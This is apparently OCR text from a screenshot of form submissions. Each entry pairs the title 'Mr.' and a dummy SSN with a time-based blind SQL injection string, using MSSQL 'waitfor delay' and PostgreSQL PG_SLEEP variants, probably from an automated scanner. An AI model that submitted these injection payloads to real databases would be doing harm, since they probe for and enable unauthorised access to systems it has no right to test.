
Mr.
R5ODiZmx'; waitfor delay '0:0:15' --
987-65-4329
Mr.
qompoCAA'); waitfor delay '0:0:15' --
987-65-4329
Mr.
sxoQSO1e')); waitfor delay '0:0:15' --
987-65-4329
Mr.
ll96XS4C' OR 796=(SELECT 796 FROM
PG_SLEEP(15))--